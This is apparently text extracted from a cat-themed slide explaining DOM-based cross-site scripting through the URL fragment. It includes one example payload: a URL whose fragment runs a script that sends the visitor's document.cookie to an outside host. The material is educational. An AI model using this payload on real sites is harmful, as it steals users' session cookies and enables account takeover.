 GUI Explanation
www.churvanels.com#3
“Hacker Cat your doin it
rite!”
- Cat Ninja
SEE ALL THE HACKER CATS YOU LOVE! #3www.churvanels.com#<script>window.location="http://www.huncker.com?cookie="+document.cookie</script>
This means an
Attacker can
Construct a URL
With malicious
JavaScript in the
URI Fragment..
 